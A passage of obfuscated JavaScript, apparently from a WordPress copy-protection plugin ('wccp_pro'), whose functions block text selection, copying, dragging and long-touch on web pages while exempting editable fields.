BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[